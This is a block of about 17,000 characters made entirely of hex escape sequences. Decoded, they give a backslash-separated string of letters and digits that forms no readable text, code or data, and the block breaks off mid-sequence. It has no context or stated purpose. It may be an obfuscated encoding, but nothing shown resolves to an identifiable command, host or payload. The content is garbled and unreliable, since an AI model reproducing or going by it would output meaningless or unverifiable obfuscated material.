A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\